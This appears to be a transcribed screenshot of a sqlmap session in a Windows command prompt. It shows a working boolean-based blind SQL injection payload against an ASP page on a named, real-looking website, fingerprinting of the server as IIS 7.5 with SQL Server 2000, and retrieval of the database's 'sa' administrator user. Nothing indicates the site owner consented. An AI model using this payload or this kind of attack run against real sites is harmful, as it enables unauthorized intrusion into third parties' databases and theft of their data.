 管理员: 命令提示符
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:16:10
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:16:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: http://www.sgtjb.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=(SELECT (CASE WHEN (3351=3351) THEN 48 ELSE 3351*(SELECT 3351 FROM master
..sysdatabases) END))
---
[22:16:11] [INFO] testing Microsoft SQL Server
[22:16:11] [INFO] confirming Microsoft SQL Server
[22:16:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:16:11] [INFO] fetching current user
[22:16:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:16:11] [INFO] retrieved:
[22:16:11] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
[22:16:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[22:16:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sgtjb.com'